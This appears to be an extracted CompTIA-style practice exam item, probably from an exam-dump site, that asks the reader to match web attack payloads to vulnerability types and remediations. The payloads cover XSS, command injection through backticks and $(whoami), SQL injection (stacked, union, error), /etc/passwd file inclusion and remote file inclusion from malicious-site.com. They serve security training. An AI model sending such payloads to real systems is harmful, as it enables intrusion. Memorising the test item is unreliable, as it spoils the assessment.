 Show Question
Reset All Answe
Payloads
CompTIA
Vulnerability Type
Remediation
search=Bob"%3e%3cimg%20src%3da%20onerror%3dalert(1)%3e
#inner-tab"><script>alert(1)</script>
site=www.exa`ping%20-c%2010%20localhost`mple.com
item=widget';waitfor%20delay%20'00:00:20';--
logfile=%2fetc%2fpasswd%00
logFile=http:%2f%2fwww.malicious-site.com%2fshell.txt
item=widget%20union%20select%20null,null,@@version;--
redir=http:%2f%2fwww.malicious-site.com
item=widget'+convert(int,@@version)+'
lookup=$(whoami)
Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect
Parameterized queries
Preventing external calls
Input Sanitization .., \, /, sandbox requests
Input Sanitization
Input Sanitization
krdump.com